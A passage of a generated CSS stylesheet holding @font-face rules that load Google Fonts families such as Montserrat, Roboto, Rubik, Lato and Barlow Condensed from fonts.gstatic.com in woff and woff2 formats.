'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aXw.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw9.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew9.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew9.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew9.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w9.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w9.woff) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w9.woff) format('woff');}@font-face {font-family: 'PT Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizYRExUiTo99u79D0eEww.woff) format('woff');}@font-face {font-family: 'PT Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizdRExUiTo99u79D0e8fOytKw.woff) format('woff');}@font-face {font-family: 'PT Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79P0Y.woff) format('woff');}@font-face {font-family: 'PT Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizfRExUiTo99u79B_mh4Oo.woff) format('woff');}@font-face {font-family: 'Patua One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/patuaone/v22/ZXuke1cDvLCKLDcimxBI5w.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAw.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAw.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAw.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAw.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAw.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAw.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQ.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQ.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQ.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQ.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQ.woff) format('woff');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQ.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE0Uz.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE0Uz.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE0Uz.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFEUz.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FEUz.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFEUz.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FEUz.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYi1Uw.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4i1Uw.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYi1Uw.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-1Uw.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-1Uw.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-1Uw.woff) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-1Uw.woff) format('woff');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftodtWpcw.woff) format('woff');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoqNWpcw.woff) format('woff');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIfto9tWpcw.woff) format('woff');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoxNWpcw.woff) format('woff');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoKNKpcw.woff) format('woff');}@font-face {font-family: 'Yanone Kaffeesatz';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/yanonekaffeesatz/v32/3y9I6aknfjLm_3lMKjiMgmUUYBs04aUXNxt9gW2LIftoEdKpcw.woff) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGl4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdlgRE.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdXiZhMA.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGn4-RGJqfMvt7P8FUr0Q1j-Hf1Bkxl9w.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdBidhMA.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdTiFhMA.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxdUiJhMA.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGk4-RGJqfMvt7P8FUr0Q1j-Hf1BkxddiNhMA.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGn4-RGJqfMvt7P8FUr0Q1j-Hf1Dipl9w.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DuJH0iE.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGh4-RGJqfMvt7P8FUr0Q1j-Hf1Nks.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DrpG0iE.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DvJA0iE.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1Du5D0iE.woff2) format('woff2');}@font-face {font-family: 'Alegreya Sans SC';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/alegreyasanssc/v24/mtGm4-RGJqfMvt7P8FUr0Q1j-Hf1DspC0iE.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxzL3I-JCGChYJ8VI-L6OO_au7B6xTru1Hz.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrF3DWuQ.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrc3PWuQ.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxxL3I-JCGChYJ8VI-L6OO_au7B6xTT2g.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrK3LWuQ.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrB3XWuQ.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrY3TWuQ.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrf3fWuQ.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxyL3I-JCGChYJ8VI-L6OO_au7B6xTrW3bWuQ.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxxL3I-JCGChYJ8VI-L6OO_au7B43LT2g.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B497y_3Q.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47rx_3Q.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTx3L3I-JCGChYJ8VI-L6OO_au7B2xM.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4-Lw_3Q.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B4873_3Q.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B46r2_3Q.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B47b1_3Q.woff2) format('woff2');}@font-face {font-family: 'Barlow Condensed';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/barlowcondensed/v13/HTxwL3I-JCGChYJ8VI-L6OO_au7B45L0_3Q.woff2) format('woff2');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bL5cFEy.woff2) format('woff2');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMA-IINQlQQ0YpQ.woff2) format('woff2');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bKhcVEy.woff2) format('woff2');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bKNdlEy.woff2) format('woff2');}@font-face {font-family: 'Khand';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/khand/v22/TwMN-IINQlQQ0bLpd1Ey.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u-w4BMUTPHjxsIPy-q.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI9w2PGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHjxswXg.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wqPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI3wiPGQ.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u8w4BMUTPHh30wXg.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh7USewo.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHvxw.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVewo.woff2) format('woff2');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50Xewo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w7.woff2) format('woff2');}@font-face {font-family: 'PT Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizYRExUiTo99u79D0eExQ.woff2) format('woff2');}@font-face {font-family: 'PT Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizdRExUiTo99u79D0e8fOytLQ.woff2) format('woff2');}@font-face {font-family: 'PT Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79P0A.woff2) format('woff2');}@font-face {font-family: 'PT Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/ptsans/v18/jizfRExUiTo99u79B_mh4Ow.woff2) format('woff2');}@font-face {font-family: 'Patua One';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/patuaone/v22/ZXuke1cDvLCKLDcimxBI4Q.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAo.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 100;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmW.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmW.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmW.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 500;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/roboto/v49/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmW.woff2) format('woff2');}@font-face {font-family: 'Roboto';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: 